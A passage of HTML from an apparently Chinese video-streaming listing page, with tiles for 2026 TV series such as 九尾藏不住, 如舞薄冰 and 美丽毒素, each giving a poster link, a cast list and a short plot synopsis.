						<div class="module-item-style video-text">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人，调查过程中，警方发现俞笑丈夫朱鹤（黄宗泽 饰）好好男人的外表下，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294808.html" class="module-item-title" title="暗恋者的救赎">暗恋者的救赎</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294397.html" title="九尾藏不住" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/94a05a39ab3ae3ea58495bd62ed4101e.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="九尾藏不住">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294397.html" title="九尾藏不住">九尾藏不住</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%AD%99%E6%99%A8%E7%AB%A3------------.html" target="_blank">孙晨竣</a>&nbsp;<a href="/vodsearch/-%E5%AE%97%E5%B3%B0%E5%B2%A9------------.html" target="_blank">宗峰岩</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%82%A6%E6%A5%A0------------.html" target="_blank">张悦楠</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%98%9F%E7%8E%AE------------.html" target="_blank">王星玮</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E5%AD%90%E8%BF%AA------------.html" target="_blank">丁子迪</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%B8%85------------.html" target="_blank">张清</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E7%82%AF%E6%95%8F------------.html" target="_blank">张炯敏</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E4%BA%AC%E5%87%A1------------.html" target="_blank">田京凡</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%98%89%E4%B8%BD------------.html" target="_blank">王嘉丽</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%A3%9E%E9%A3%9E------------.html" target="_blank">张飞飞</a>&nbsp;<a href="/vodsearch/-%E9%BD%90%E4%BC%9F------------.html" target="_blank">齐伟</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%BE%84%E6%B1%90------------.html" target="_blank">张龄汐</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%80%9D%E8%81%AA------------.html" target="_blank">李思聪</a>&nbsp;						</div>
						<div class="module-item-style video-text">《保护我方城主大人》原班人马，讲述九尾狐的奇幻喜剧故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294397.html" class="module-item-title" title="九尾藏不住">九尾藏不住</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294800.html" title="如舞薄冰" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/0e9b0f8820502c129d93452ad1c40490.webp" src="/template/mxone/mxstatic/image/loading.gif"  alt="如舞薄冰">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">欧美剧</span>
						<span>加拿大</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294800.html" title="如舞薄冰">如舞薄冰</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%87%91%E4%BC%AF%E5%88%A9%C2%B7%E8%8B%8F%C2%B7%E8%8E%AB%E9%87%8C------------.html" target="_blank">金伯利·苏·莫里</a>&nbsp;<a href="/vodsearch/-%E5%93%88%E8%92%99%C2%B7%E7%93%A6%E5%B0%94%E4%BB%80------------.html" target="_blank">哈蒙·瓦尔什</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E8%8E%89%C2%B7%E6%88%B4%E7%BB%B4%E6%96%AF------------.html" target="_blank">米莉·戴维斯</a>&nbsp;<a href="/vodsearch/-Yona%C2%B7Epstein-Roth------------.html" target="_blank">Yona·Epstein-Roth</a>&nbsp;<a href="/vodsearch/-%E5%A6%AE%E7%A7%91%E5%B0%94%C2%B7%E6%B4%9B------------.html" target="_blank">妮科尔·洛</a>&nbsp;<a href="/vodsearch/-%E4%BA%9A%E5%8E%86%E6%A1%91%E5%BE%B7%E6%8B%89%C2%B7%E6%AF%94%E9%A1%BF------------.html" target="_blank">亚历桑德拉·比顿</a>&nbsp;<a href="/vodsearch/-Madelyn%C2%B7Keys------------.html" target="_blank">Madelyn·Keys</a>&nbsp;<a href="/vodsearch/-Olly%C2%B7Atkins------------.html" target="_blank">Olly·Atkins</a>&nbsp;<a href="/vodsearch/-Cale%C2%B7Ambrozic------------.html" target="_blank">Cale·Ambrozic</a>&nbsp;<a href="/vodsearch/-Nicole%C2%B7Volossetski------------.html" target="_blank">Nicole·Volossetski</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%B8%B9%C2%B7%E8%82%96------------.html" target="_blank">艾丹·肖</a>&nbsp;<a href="/vodsearch/-%E7%88%B1%E4%B8%BD%E4%B8%9D%C2%B7%E9%A9%AC%E6%8B%89%E9%9C%8D%E5%A4%AB------------.html" target="_blank">爱丽丝·马拉霍夫</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E4%B8%BD%C2%B7%E7%93%A6%E5%BE%B7------------.html" target="_blank">玛丽·瓦德</a>&nbsp;<a href="/vodsearch/-Jinny%C2%B7Wong------------.html" target="_blank">Jinny·Wong</a>&nbsp;<a href="/vodsearch/-Niko%C2%B7Ceci------------.html" target="_blank">Niko·Ceci</a>&nbsp;<a href="/vodsearch/-Meredith%C2%B7Forlenza------------.html" target="_blank">Meredith·Forlenza</a>&nbsp;<a href="/vodsearch/-Nadin%C2%B7Rizk------------.html" target="_blank">Nadin·Rizk</a>&nbsp;<a href="/vodsearch/-Steven%C2%B7Chau------------.html" target="_blank">Steven·Chau</a>&nbsp;<a href="/vodsearch/-Jacob%C2%B7Mazeral------------.html" target="_blank">Jacob·Mazeral</a>&nbsp;<a href="/vodsearch/-Miley%C2%B7Haik------------.html" target="_blank">Miley·Haik</a>&nbsp;						</div>
						<div class="module-item-style video-text">改编自Jennifer Iacopelli的同名小说。 故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战世锦赛，并因此找到了新的冰场搭档Brayden，一个“愚蠢傲慢”的花花公</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294800.html" class="module-item-title" title="如舞薄冰">如舞薄冰</a>
				</div>
				<div class="module-item-text">更新第07集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294786.html" title="弹珠汽水猴子" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/62f5517fc1301e70fc9428a63037854e.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="弹珠汽水猴子">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294786.html" title="弹珠汽水猴子">弹珠汽水猴子</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8F%8D%E7%94%BA%E9%9A%86%E5%8F%B2------------.html" target="_blank">反町隆史</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E6%A3%AE%E5%8D%97%E6%9C%8B------------.html" target="_blank">大森南朋</a>&nbsp;<a href="/vodsearch/-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E------------.html" target="_blank">津田健次郎</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E8%A7%92%E8%8B%B1%E5%A4%AB------------.html" target="_blank">大角英夫</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E6%9C%A8%E5%A5%8F------------.html" target="_blank">青木奏</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E7%94%B0%E7%85%8C%E9%9F%B3------------.html" target="_blank">内田煌音</a>&nbsp;<a href="/vodsearch/-%E6%9C%A8%E9%BE%99%E9%BA%BB%E7%94%9F------------.html" target="_blank">木龙麻生</a>&nbsp;<a href="/vodsearch/-%E7%A6%8F%E6%9C%AC%E8%8E%89%E5%AD%90------------.html" target="_blank">福本莉子</a>&nbsp;						</div>
						<div class="module-item-style video-text">故事围绕三位性格迥异的中年好友展开：吉井雄太曾是大型商社王牌业务，如今被调闲职，生活空虚；藤卷肇是中学电影部部长，个性偏执、曾梦想成为导演，但近年来创作热情消退；菊原纪介性格柔弱，继承母亲理发店，照顾</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294786.html" class="module-item-title" title="弹珠汽水猴子">弹珠汽水猴子</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294783.html" title="美丽毒素" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/9a087438792a7d23d3854bb8753571a8.webp" src="/template/mxone/mxstatic/image/loading.gif"  alt="美丽毒素">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">欧美剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294783.html" title="美丽毒素">美丽毒素</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E6%8B%89%E8%8E%AB%E6%96%AF------------.html" target="_blank">安东尼·拉莫斯</a>&nbsp;<a href="/vodsearch/-%E4%B8%BD%E8%B4%9D%E5%8D%A1%C2%B7%E8%B1%AA%E5%B0%94------------.html" target="_blank">丽贝卡·豪尔</a>&nbsp;<a href="/vodsearch/-%E5%9F%83%E6%96%87%C2%B7%E5%BD%BC%E5%BE%97%E6%96%AF------------.html" target="_blank">埃文·彼得斯</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%8E%8E%E8%B4%9D%E6%8B%89%C2%B7%E7%BD%97%E8%A5%BF%E9%87%8C%E5%B0%BC------------.html" target="_blank">伊莎贝拉·罗西里尼</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E4%BB%80%E9%A1%BF%C2%B7%E5%BA%93%E5%BD%BB------------.html" target="_blank">阿什顿·库彻</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E6%8B%89%C2%B7%E6%A0%BC%E5%93%88%E8%B4%BE------------.html" target="_blank">萨拉·格哈贾</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E7%BD%97%E5%B8%83------------.html" target="_blank">杨罗布</a>&nbsp;<a href="/vodsearch/-%E6%A2%A6%E9%9C%B2%C2%B7%E5%85%8B%E8%8E%B1%E6%81%A9------------.html" target="_blank">梦露·克莱恩</a>&nbsp;<a href="/vodsearch/-%E8%B4%9D%E6%8B%89%C2%B7%E5%93%88%E8%BF%AA%E5%BE%B7------------.html" target="_blank">贝拉·哈迪德</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E8%A5%BF%E5%B0%94%E7%A7%91%E5%85%8B------------.html" target="_blank">克里斯·西尔科克</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E7%9A%AE%E5%9B%BE------------.html" target="_blank">大卫·皮图</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%C2%B7%E9%94%A1%E5%AE%89------------.html" target="_blank">克里·锡安</a>&nbsp;<a href="/vodsearch/-%E4%BD%A9%E5%90%89%C2%B7%E9%BA%A6%E5%8A%A0%E6%96%87------------.html" target="_blank">佩吉·麦加文</a>&nbsp;<a href="/vodsearch/-%E6%B3%B0%E8%BF%AA%C2%B7%E5%8D%A1%E5%B0%BC%E5%85%B9------------.html" target="_blank">泰迪·卡尼兹</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E6%96%AF%C2%B7%E5%A5%A5%E4%BC%8A------------.html" target="_blank">丹尼斯·奥伊</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%8E%9B%C2%B7%E5%93%88%E7%90%B3------------.html" target="_blank">艾玛·哈琳</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E7%B4%A2%C2%B7%E5%B7%B4%E8%A5%BF%E5%88%A9------------.html" target="_blank">托马索·巴西利</a>&nbsp;<a href="/vodsearch/-%E5%B8%95%E7%89%B9%E9%87%8C%E5%85%8B%C2%B7%E5%8D%A2%E7%BB%B4%E6%96%AF------------.html" target="_blank">帕特里克·卢维斯</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E9%87%8C%E7%B1%B3%C2%B7%E6%B3%A2%E6%99%AE------------.html" target="_blank">杰里米·波普</a>&nbsp;<a href="/vodsearch/-%E9%A6%99%E5%A5%88%E5%B0%94%C2%B7%E6%96%AF%E5%9B%BE%E5%B0%94%E7%89%B9------------.html" target="_blank">香奈尔·斯图尔特</a>&nbsp;<a href="/vodsearch/-Matthew%C2%B7Laureano------------.html" target="_blank">Matthew·Laureano</a>&nbsp;<a href="/vodsearch/-Tessa%C2%B7Anderson------------.html" target="_blank">Tessa·Anderson</a>&nbsp;<a href="/vodsearch/-Felicia%C2%B7Greenfield------------.html" target="_blank">Felicia·Greenfield</a>&nbsp;<a href="/vodsearch/-T%C2%B7%E8%B5%96%E5%BE%B7%C2%B7%E5%8F%B2%E5%AF%86%E6%96%AF------------.html" target="_blank">T·赖德·史密斯</a>&nbsp;<a href="/vodsearch/-Robin%C2%B7Karfo------------.html" target="_blank">Robin·Karfo</a>&nbsp;<a href="/vodsearch/-Annabelle%C2%B7Wachtel------------.html" target="_blank">Annabelle·Wachtel</a>&nbsp;<a href="/vodsearch/-Ani%C2%B7Balan------------.html" target="_blank">Ani·Balan</a>&nbsp;						</div>
						<div class="module-item-style video-text">一种名为“美人”的疾病病毒大肆传播，这种病毒会让人变美，但却足以致命。搭档德鲁和卡拉奉命调查该病毒，同时要躲避腐败官员和雇佣兵的追捕。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294783.html" class="module-item-title" title="美丽毒素">美丽毒素</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294539.html" title="大米之女：国税局资料调查课·杂国室" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260109-1/40714b31a3197992b9663c4ae2c38be2.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大米之女：国税局资料调查课·杂国室">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294539.html" title="大米之女：国税局资料调查课·杂国室">大米之女：国税局资料调查课·杂国室</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%BE%E5%B2%9B%E8%8F%9C%E8%8F%9C%E5%AD%90------------.html" target="_blank">松岛菜菜子</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E9%87%8E%E5%8B%87%E6%96%97------------.html" target="_blank">佐野勇斗</a>&nbsp;<a href="/vodsearch/-%E9%95%BF%E6%BB%A8%E7%A5%A2%E7%95%99------------.html" target="_blank">长滨祢留</a>&nbsp;<a href="/vodsearch/-%E5%8D%83%E5%8F%B6%E9%9B%84%E5%A4%A7------------.html" target="_blank">千叶雄大</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E5%85%8B%E5%AE%9E------------.html" target="_blank">高桥克实</a>&nbsp;<a href="/vodsearch/-%E6%88%B7%E6%AC%A1%E9%87%8D%E5%B9%B8------------.html" target="_blank">户次重幸</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%9C%B0%E7%9C%9F%E5%A4%AE------------.html" target="_blank">大地真央</a>&nbsp;<a href="/vodsearch/-%E5%AF%BA%E5%B0%BE%E8%81%AA------------.html" target="_blank">寺尾聪</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E7%BE%8E%E4%BD%B3------------.html" target="_blank">安美佳</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E5%B9%B8%E5%A4%AA%E6%9C%97------------.html" target="_blank">田中幸太朗</a>&nbsp;<a href="/vodsearch/-%E9%A3%8E%E9%97%B4%E5%BD%BB------------.html" target="_blank">风间彻</a>&nbsp;<a href="/vodsearch/-%E6%A8%B1%E4%BA%95%E6%B7%B3%E5%AD%90------------.html" target="_blank">樱井淳子</a>&nbsp;<a href="/vodsearch/-%E3%81%B2%E3%82%87%E3%81%86%E3%82%8D%E3%81%8F------------.html" target="_blank">ひょうろく</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E6%BE%A4%E3%82%B5%E3%83%A9------------.html" target="_blank">大澤サラ</a>&nbsp;						</div>
						<div class="module-item-style video-text">米田正子（松岛菜菜子 饰）是一名在东京国税局资料调查课任职的精英调查官，她创立了新的“复杂国税事案处理室”，专门处理连主部门都难以着手的棘手逃税案件。她招募了一群能力卓越却性格独特、不求升迁的成员，共</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294539.html" class="module-item-title" title="大米之女：国税局资料调查课·杂国室">大米之女：国税局资料调查课·杂国室</a>
				</div>
				<div class="module-item-text">更新第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294464.html" title="奇探佩辛丝第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260112-1/5e5349fc3dde8d0624146ed66c87c945.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="奇探佩辛丝第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">欧美剧</span>
						<span>英国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294464.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%89%BE%E6%8B%89%C2%B7%E6%A2%85%E8%A5%BF%C2%B7%E7%8F%80%E7%BB%B4%E6%96%AF------------.html" target="_blank">艾拉·梅西·珀维斯</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%E5%8D%A1%C2%B7%E6%B5%B7%E5%9B%A0%E6%96%AF------------.html" target="_blank">杰西卡·海因斯</a>&nbsp;<a href="/vodsearch/-%E7%BA%B3%E6%A3%AE%C2%B7%E5%A8%81%E5%B0%94%E5%A3%AB------------.html" target="_blank">纳森·威尔士</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E6%9C%AC%E9%A1%BF------------.html" target="_blank">马克·本顿</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%BE%B7%E9%87%8C%E5%AE%89%C2%B7%E5%8A%B3%E6%9E%97%E6%96%AF------------.html" target="_blank">阿德里安·劳林斯</a>&nbsp;<a href="/vodsearch/-Ali------------.html" target="_blank">Ali</a>&nbsp;<a href="/vodsearch/-Ariaie------------.html" target="_blank">Ariaie</a>&nbsp;<a href="/vodsearch/-Connor------------.html" target="_blank">Connor</a>&nbsp;<a href="/vodsearch/-Curren------------.html" target="_blank">Curren</a>&nbsp;<a href="/vodsearch/-%E4%B8%BD%E8%8E%8E%C2%B7%E8%90%A8%E5%A4%9A%E5%A8%81------------.html" target="_blank">丽莎·萨多威</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%A7%86%C2%B7%E6%9D%8E%E7%BB%B4%E6%96%AF------------.html" target="_blank">汤姆·李维斯</a>&nbsp;						</div>
						<div class="module-item-style video-text">Returning for an extended duration of eight episodes, Patience (Ella Maisy Purvis) will continue her</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294464.html" class="module-item-title" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294813.html" title="非常检控观国语" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/69857028b7b7505530b5a39e946dc209.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="非常检控观国语">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">港剧</span>
						<span>中国香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294813.html" title="非常检控观国语">非常检控观国语</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%99%88%E7%82%9C------------.html" target="_blank">陈炜</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E4%BF%AE------------.html" target="_blank">石修</a>&nbsp;<a href="/vodsearch/-%E7%A8%8B%E5%8F%AF%E4%B8%BA------------.html" target="_blank">程可为</a>&nbsp;<a href="/vodsearch/-%E8%B5%96%E6%85%B0%E7%8E%B2------------.html" target="_blank">赖慰玲</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%BE%B7%E9%92%9F------------.html" target="_blank">马德钟</a>&nbsp;<a href="/vodsearch/-%E8%92%8B%E5%AE%B6%E6%97%BB------------.html" target="_blank">蒋家旻</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E5%B9%BF%E6%B2%9B------------.html" target="_blank">何广沛</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E5%BF%97%E6%96%87------------.html" target="_blank">潘志文</a>&nbsp;<a href="/vodsearch/-%E6%B1%9F%E5%98%89%E6%95%8F------------.html" target="_blank">江嘉敏</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E4%BC%9F%E8%B1%AA------------.html" target="_blank">吴伟豪</a>&nbsp;<a href="/vodsearch/-%E6%B8%B8%E5%98%89%E6%AC%A3------------.html" target="_blank">游嘉欣</a>&nbsp;<a href="/vodsearch/-%E6%88%B4%E7%A5%96%E4%BB%AA------------.html" target="_blank">戴祖仪</a>&nbsp;<a href="/vodsearch/-%E4%B8%98%E6%A2%93%E8%B0%A6------------.html" target="_blank">丘梓谦</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%AF%93%E4%BB%AA------------.html" target="_blank">罗毓仪</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%A4%A9%E4%BD%91------------.html" target="_blank">吴天佑</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%A9%B0%E8%B1%AA------------.html" target="_blank">张驰豪</a>&nbsp;<a href="/vodsearch/-%E5%BA%84%E6%98%93%E7%BE%9A------------.html" target="_blank">庄易羚</a>&nbsp;						</div>
						<div class="module-item-style video-text">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294813.html" class="module-item-title" title="非常检控观国语">非常检控观国语</a>
				</div>
				<div class="module-item-text">更新第04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294801.html" title="突然的喜欢" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/a5ddc0934683981aad751c0a1ea6c256.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="突然的喜欢">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294801.html" title="突然的喜欢">突然的喜欢</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9B%BE%E6%A2%A6%E9%9B%AA------------.html" target="_blank">曾梦雪</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%8E%89%E9%9B%AF------------.html" target="_blank">王玉雯</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%98%9F%E6%97%AD------------.html" target="_blank">陈星旭</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E7%BF%94------------.html" target="_blank">于翔</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%80%9D%E8%B6%85------------.html" target="_blank">马思超</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E7%87%83------------.html" target="_blank">丁燃</a>&nbsp;						</div>
						<div class="module-item-style video-text">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实世界，情感主播林欢儿开启了一系列攻略霸总高海明的操作，却聪明反被聪</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294801.html" class="module-item-title" title="突然的喜欢">突然的喜欢</a>
				</div>
				<div class="module-item-text">更新第04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294537.html" title="原以为大家不以貌取人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260109-1/1b3e2a10e0d3f343819e2e5d732967e2.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="原以为大家不以貌取人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294537.html" title="原以为大家不以貌取人">原以为大家不以貌取人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%8F%85%E7%94%9F%E6%96%B0%E6%A0%91------------.html" target="_blank">菅生新树</a>&nbsp;<a href="/vodsearch/-%E5%88%9A%E5%8A%9B%E5%BD%A9%E8%8A%BD------------.html" target="_blank">刚力彩芽</a>&nbsp;<a href="/vodsearch/-%E8%B0%B7%E7%8E%9B%E4%B8%BD%E4%BA%9A------------.html" target="_blank">谷玛丽亚</a>&nbsp;<a href="/vodsearch/-%E6%97%B6%E4%BB%BB%E5%8B%87%E6%B0%94------------.html" target="_blank">时任勇气</a>&nbsp;<a href="/vodsearch/-%E4%BB%8A%E6%B3%89%E4%BD%91%E5%94%AF------------.html" target="_blank">今泉佑唯</a>&nbsp;<a href="/vodsearch/-%E8%97%A4%E6%A3%AE%E6%85%8E%E5%90%BE------------.html" target="_blank">藤森慎吾</a>&nbsp;<a href="/vodsearch/-%E6%BF%91%E6%88%B7%E6%9C%9D%E9%A6%99------------.html" target="_blank">濑户朝香</a>&nbsp;<a href="/vodsearch/-%E6%9C%9D%E6%97%A5%E5%A5%88%E7%9C%9F%E5%A4%AE------------.html" target="_blank">朝日奈真央</a>&nbsp;<a href="/vodsearch/-%E4%BB%93%E9%A1%BB%E6%B4%B8------------.html" target="_blank">仓须洸</a>&nbsp;						</div>
						<div class="module-item-style video-text">从中学到大学都专注于棒球、外表平平、靠个性取胜的年轻人石黑大和（菅生新树 饰）在入职出版社后，原本想成为体育杂志编辑，却被分配到时尚杂志部门。面对全新的环境和注重外表的同事，他逐渐意识到外貌的重要性，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294537.html" class="module-item-title" title="原以为大家不以貌取人">原以为大家不以貌取人</a>
				</div>
				<div class="module-item-text">更新第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294535.html" title="赎金即绑架" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260109-1/2c3b6b6efdeded80095425f3918a0e92.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="赎金即绑架">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294535.html" title="赎金即绑架">赎金即绑架</a>
						</div>
						<div class="module-item-style video-tag">
